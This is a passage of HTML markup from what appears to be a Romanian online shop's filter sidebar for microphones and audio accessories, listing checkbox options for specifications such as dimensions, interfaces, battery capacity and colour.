                                                        <label for="112163">32 dB</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Battery technology</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="212173" type="checkbox" name="filter[]" value="212173" />
                                                        <label for="212173">Lithium-Ion (Li-Ion)</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Depth</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="187870" type="checkbox" name="filter[]" value="187870" />
                                                        <label for="187870">39 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="190645" type="checkbox" name="filter[]" value="190645" />
                                                        <label for="190645">55 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="256532" type="checkbox" name="filter[]" value="256532" />
                                                        <label for="256532">8.5 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="199964" type="checkbox" name="filter[]" value="199964" />
                                                        <label for="199964">134 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="187382" type="checkbox" name="filter[]" value="187382" />
                                                        <label for="187382">31 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="185318" type="checkbox" name="filter[]" value="185318" />
                                                        <label for="185318">123 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="201394" type="checkbox" name="filter[]" value="201394" />
                                                        <label for="201394">35 mm</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Certification</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="341982" type="checkbox" name="filter[]" value="341982" />
                                                        <label for="341982">PlayStation​ licenced</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Noise reduction</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="94943" type="checkbox" name="filter[]" value="94943" />
                                                        <label for="94943">Yes</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="112157" type="checkbox" name="filter[]" value="112157" />
                                                        <label for="112157">Nu</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="113059" type="checkbox" name="filter[]" value="113059" />
                                                        <label for="113059">Da</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Lungime cablu</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="103038" type="checkbox" name="filter[]" value="103038" />
                                                        <label for="103038">N/A</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="112158" type="checkbox" name="filter[]" value="112158" />
                                                        <label for="112158">intre 1 si 2 metri</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="112501" type="checkbox" name="filter[]" value="112501" />
                                                        <label for="112501">Peste 2 metri</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Master (outer) case height</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="195162" type="checkbox" name="filter[]" value="195162" />
                                                        <label for="195162">240 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="200051" type="checkbox" name="filter[]" value="200051" />
                                                        <label for="200051">470 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Battery capacity</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="200440" type="checkbox" name="filter[]" value="200440" />
                                                        <label for="200440">2600 mAh</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="456494" type="checkbox" name="filter[]" value="456494" />
                                                        <label for="456494">360 mAh</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Bit rate</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="234784" type="checkbox" name="filter[]" value="234784" />
                                                        <label for="234784">24 bit</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="212762" type="checkbox" name="filter[]" value="212762" />
                                                        <label for="212762">16 bit</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Package depth</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="191409" type="checkbox" name="filter[]" value="191409" />
                                                        <label for="191409">100 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="190365" type="checkbox" name="filter[]" value="190365" />
                                                        <label for="190365">215 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="183401" type="checkbox" name="filter[]" value="183401" />
                                                        <label for="183401">270 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="204187" type="checkbox" name="filter[]" value="204187" />
                                                        <label for="204187">245 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="207819" type="checkbox" name="filter[]" value="207819" />
                                                        <label for="207819">380 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Windows operating systems supported</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183281" type="checkbox" name="filter[]" value="183281" />
                                                        <label for="183281">Windows 10, Windows 11</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="185478" type="checkbox" name="filter[]" value="185478" />
                                                        <label for="185478">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Desktop stand</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="204410" type="checkbox" name="filter[]" value="204410" />
                                                        <label for="204410">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>USB powered</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183882" type="checkbox" name="filter[]" value="183882" />
                                                        <label for="183882">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>On/off switch</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183571" type="checkbox" name="filter[]" value="183571" />
                                                        <label for="183571">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Power consumption</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="234789" type="checkbox" name="filter[]" value="234789" />
                                                        <label for="234789">350 mA</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Receiver dimensions (WxDxH)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456498" type="checkbox" name="filter[]" value="456498" />
                                                        <label for="456498">54.2 x 28.36 x 22.49 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Bluetooth version</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="18462" type="checkbox" name="filter[]" value="18462" />
                                                        <label for="18462">5.0</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Echo cancellation</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="191775" type="checkbox" name="filter[]" value="191775" />
                                                        <label for="191775">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Mac operating systems supported</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="14836" type="checkbox" name="filter[]" value="14836" />
                                                        <label for="14836">Yes</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="725166" type="checkbox" name="filter[]" value="725166" />
                                                        <label for="725166">Mac OS X 11.0 Big Sur, Mac OS X 12.0 Monterey, Mac OS X 13.0 Ven</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="725438" type="checkbox" name="filter[]" value="725438" />
                                                        <label for="725438">Mac OS X 11.0 Big Sur, Mac OS X 12.0 Monterey, Mac OS X 13.0 Ven</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="725439" type="checkbox" name="filter[]" value="725439" />
                                                        <label for="725439">Mac OS X 11.0 Big Sur, Mac OS X 12.0 Monterey, Mac OS X 13.0 Ven</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Operating voltage</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="195163" type="checkbox" name="filter[]" value="195163" />
                                                        <label for="195163">5 V</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Maximum operating distance</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456493" type="checkbox" name="filter[]" value="456493" />
                                                        <label for="456493">250 m</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Volume control</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="184168" type="checkbox" name="filter[]" value="184168" />
                                                        <label for="184168">Rotary</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="188419" type="checkbox" name="filter[]" value="188419" />
                                                        <label for="188419">Touch</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="186791" type="checkbox" name="filter[]" value="186791" />
                                                        <label for="186791">Buttons</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Device interface</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="202193" type="checkbox" name="filter[]" value="202193" />
                                                        <label for="202193">XLR-3</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189263" type="checkbox" name="filter[]" value="189263" />
                                                        <label for="189263">USB/3.5 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189375" type="checkbox" name="filter[]" value="189375" />
                                                        <label for="189375">USB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="190647" type="checkbox" name="filter[]" value="190647" />
                                                        <label for="190647">Bluetooth</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="516312" type="checkbox" name="filter[]" value="516312" />
                                                        <label for="516312">XLR/USB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone input impedance</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="195245" type="checkbox" name="filter[]" value="195245" />
                                                        <label for="195245">32 Ω</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="516310" type="checkbox" name="filter[]" value="516310" />
                                                        <label for="516310">600 Ω</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="228311" type="checkbox" name="filter[]" value="228311" />
                                                        <label for="228311">1 Ω</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Plug and Play</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183672" type="checkbox" name="filter[]" value="183672" />
                                                        <label for="183672">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Audio output</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456488" type="checkbox" name="filter[]" value="456488" />
                                                        <label for="456488">3.5 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Master (outer) case width</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="235809" type="checkbox" name="filter[]" value="235809" />
                                                        <label for="235809">430 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="235801" type="checkbox" name="filter[]" value="235801" />
                                                        <label for="235801">270 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Carrying handle(s)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="214591" type="checkbox" name="filter[]" value="214591" />
                                                        <label for="214591">No</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Diameter</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189269" type="checkbox" name="filter[]" value="189269" />
                                                        <label for="189269">5.5 cm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="207345" type="checkbox" name="filter[]" value="207345" />
                                                        <label for="207345">4.7 cm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Housing material</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183818" type="checkbox" name="filter[]" value="183818" />
                                                        <label for="183818">Metal</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Connectivity technology</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="211728" type="checkbox" name="filter[]" value="211728" />
                                                        <label for="211728">Wired & Wireless</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="211998" type="checkbox" name="filter[]" value="211998" />
                                                        <label for="211998">Wireless</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="211715" type="checkbox" name="filter[]" value="211715" />
                                                        <label for="211715">Wired</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Height adjustment</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="184224" type="checkbox" name="filter[]" value="184224" />
                                                        <label for="184224">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone shock mount included</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="341979" type="checkbox" name="filter[]" value="341979" />
                                                        <label for="341979">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="207344" type="checkbox" name="filter[]" value="207344" />
                                                        <label for="207344">Studio microphone</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="234782" type="checkbox" name="filter[]" value="234782" />
                                                        <label for="234782">Table microphone</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="204323" type="checkbox" name="filter[]" value="204323" />
                                                        <label for="204323">PC microphone</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="204314" type="checkbox" name="filter[]" value="204314" />
                                                        <label for="204314">Game console microphone</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Headphone out</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="184203" type="checkbox" name="filter[]" value="184203" />
                                                        <label for="184203">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Cables included</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="212179" type="checkbox" name="filter[]" value="212179" />
                                                        <label for="212179">USB Type-C to USB Type-A, USB Type-C to USB Type-C</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="212132" type="checkbox" name="filter[]" value="212132" />
                                                        <label for="212132">USB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Control type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="211726" type="checkbox" name="filter[]" value="211726" />
                                                        <label for="211726">Buttons</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Package weight</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="235802" type="checkbox" name="filter[]" value="235802" />
                                                        <label for="235802">2.03 kg</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="185411" type="checkbox" name="filter[]" value="185411" />
                                                        <label for="185411">1.1 kg</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="194443" type="checkbox" name="filter[]" value="194443" />
                                                        <label for="194443">2.8 kg</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189476" type="checkbox" name="filter[]" value="189476" />
                                                        <label for="189476">230 g</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="235813" type="checkbox" name="filter[]" value="235813" />
                                                        <label for="235813">809 g</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>USB connector type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189940" type="checkbox" name="filter[]" value="189940" />
                                                        <label for="189940">USB Type-A, USB Type-C</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189257" type="checkbox" name="filter[]" value="189257" />
                                                        <label for="189257">USB Type-A</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="183461" type="checkbox" name="filter[]" value="183461" />
                                                        <label for="183461">USB Type-C</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Interfata</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="13241" type="checkbox" name="filter[]" value="13241" />
                                                        <label for="13241">N/A</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="10963" type="checkbox" name="filter[]" value="10963" />
                                                        <label for="10963">USB C</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="112156" type="checkbox" name="filter[]" value="112156" />
                                                        <label for="112156">USB/3.5 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="187" type="checkbox" name="filter[]" value="187" />
                                                        <label for="187">USB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Height</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="197702" type="checkbox" name="filter[]" value="197702" />
                                                        <label for="197702">190 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="211215" type="checkbox" name="filter[]" value="211215" />
                                                        <label for="211215">20.9 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189959" type="checkbox" name="filter[]" value="189959" />
                                                        <label for="189959">150 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="413825" type="checkbox" name="filter[]" value="413825" />
                                                        <label for="413825">218 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="188910" type="checkbox" name="filter[]" value="188910" />
                                                        <label for="188910">200 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189350" type="checkbox" name="filter[]" value="189350" />
                                                        <label for="189350">43 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="185527" type="checkbox" name="filter[]" value="185527" />
                                                        <label for="185527">10.8 mm</label>
                        </div>
                                            </div>
                                            <div   class="seeMore expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai mult</a>
                        </div>
                        <div   class="seeLess expand-colapse">
                            <a href="javascript:void(0)"><div class="icon colorix-more"></div>Vezi mai puțin</a>
                        </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Quick start guide</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183148" type="checkbox" name="filter[]" value="183148" />
                                                        <label for="183148">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Sensitivity (1kHz)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="234786" type="checkbox" name="filter[]" value="234786" />
                                                        <label for="234786">-36 mV/Pa</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="205281" type="checkbox" name="filter[]" value="205281" />
                                                        <label for="205281">6 mV/Pa</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Battery voltage</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456495" type="checkbox" name="filter[]" value="456495" />
                                                        <label for="456495">3.87 V</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Master (outer) case length</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="187679" type="checkbox" name="filter[]" value="187679" />
                                                        <label for="187679">345 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="211040" type="checkbox" name="filter[]" value="211040" />
                                                        <label for="211040">430 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Output impedance</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="202195" type="checkbox" name="filter[]" value="202195" />
                                                        <label for="202195">16 Ω</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Number of products included</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="184411" type="checkbox" name="filter[]" value="184411" />
                                                        <label for="184411">1 pc(s)</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Battery life (max)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456490" type="checkbox" name="filter[]" value="456490" />
                                                        <label for="456490">6 h</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="214785" type="checkbox" name="filter[]" value="214785" />
                                                        <label for="214785">22 h</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone dynamic range</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="202190" type="checkbox" name="filter[]" value="202190" />
                                                        <label for="202190">123 dB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Voice coil type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="235811" type="checkbox" name="filter[]" value="235811" />
                                                        <label for="235811">Dynamic</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189266" type="checkbox" name="filter[]" value="189266" />
                                                        <label for="189266">Condenser</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Base type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="506977" type="checkbox" name="filter[]" value="506977" />
                                                        <label for="506977">Desk mount base</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Packaging content</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189271" type="checkbox" name="filter[]" value="189271" />
                                                        <label for="189271">Gaming Microphone
User guide</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>MIC-Design</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189256" type="checkbox" name="filter[]" value="189256" />
                                                        <label for="189256">Desk</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="405385" type="checkbox" name="filter[]" value="405385" />
                                                        <label for="405385">Professional</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Battery type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="212072" type="checkbox" name="filter[]" value="212072" />
                                                        <label for="212072">Built-in battery</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Pass filter switch</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="341981" type="checkbox" name="filter[]" value="341981" />
                                                        <label for="341981">75 Hz</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="202192" type="checkbox" name="filter[]" value="202192" />
                                                        <label for="202192">80 Hz</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>XLR out</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="516313" type="checkbox" name="filter[]" value="516313" />
                                                        <label for="516313">1</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Master (outer) case net weight</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="192017" type="checkbox" name="filter[]" value="192017" />
                                                        <label for="192017">13.9 kg</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Product design</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="200439" type="checkbox" name="filter[]" value="200439" />
                                                        <label for="200439">Round</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Mounting type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="235800" type="checkbox" name="filter[]" value="235800" />
                                                        <label for="235800">Table</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Master (outer) case gross weight</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="235804" type="checkbox" name="filter[]" value="235804" />
                                                        <label for="235804">8.81 kg</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Product colour</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183178" type="checkbox" name="filter[]" value="183178" />
                                                        <label for="183178">White</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="183081" type="checkbox" name="filter[]" value="183081" />
                                                        <label for="183081">Black</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="294676" type="checkbox" name="filter[]" value="294676" />
                                                        <label for="294676">Quartz metallic</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="189236" type="checkbox" name="filter[]" value="189236" />
                                                        <label for="189236">Purple</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="184847" type="checkbox" name="filter[]" value="184847" />
                                                        <label for="184847">Black, Red</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone in</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183288" type="checkbox" name="filter[]" value="183288" />
                                                        <label for="183288">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Harmonized System (HS) code</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="204318" type="checkbox" name="filter[]" value="204318" />
                                                        <label for="204318">85181000</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="207343" type="checkbox" name="filter[]" value="207343" />
                                                        <label for="207343">8518100090</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Compatible products</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="215481" type="checkbox" name="filter[]" value="215481" />
                                                        <label for="215481">PC, PS5, PS4, Mac</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="724795" type="checkbox" name="filter[]" value="724795" />
                                                        <label for="724795">PC; Mac; PS5; Nintendo Switch; Steam Deck. Software Compatibilit</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone holder</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="234788" type="checkbox" name="filter[]" value="234788" />
                                                        <label for="234788">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Package width</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189473" type="checkbox" name="filter[]" value="189473" />
                                                        <label for="189473">220 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="195174" type="checkbox" name="filter[]" value="195174" />
                                                        <label for="195174">50 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="201100" type="checkbox" name="filter[]" value="201100" />
                                                        <label for="201100">105 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="184999" type="checkbox" name="filter[]" value="184999" />
                                                        <label for="184999">270 mm</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="193465" type="checkbox" name="filter[]" value="193465" />
                                                        <label for="193465">260 mm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Equivalent noise level</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456492" type="checkbox" name="filter[]" value="456492" />
                                                        <label for="456492">21 dB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Recomandat Gaming</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="184943" type="checkbox" name="filter[]" value="184943" />
                                                        <label for="184943">Da</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="183236" type="checkbox" name="filter[]" value="183236" />
                                                        <label for="183236">Nu</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Height (min)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="506979" type="checkbox" name="filter[]" value="506979" />
                                                        <label for="506979">41.7 cm</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Built-in display</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="213794" type="checkbox" name="filter[]" value="213794" />
                                                        <label for="213794">No</label>
                        </div>
